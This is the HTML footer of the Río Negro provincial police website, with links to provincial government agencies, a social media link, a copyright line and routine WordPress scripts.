	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=9662'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>
